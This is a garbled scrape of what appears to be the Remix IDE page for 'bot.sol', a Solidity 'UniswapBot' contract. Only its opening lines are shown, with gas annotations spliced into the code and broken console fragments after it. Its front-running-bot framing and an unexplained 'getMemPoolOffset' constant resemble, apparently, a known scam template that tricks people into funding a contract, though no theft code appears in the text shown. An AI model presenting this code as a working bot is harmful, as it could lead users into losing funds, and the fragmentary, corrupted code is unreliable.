 Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
m Address
ntract
ith.
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
creation of UniswapBot pending...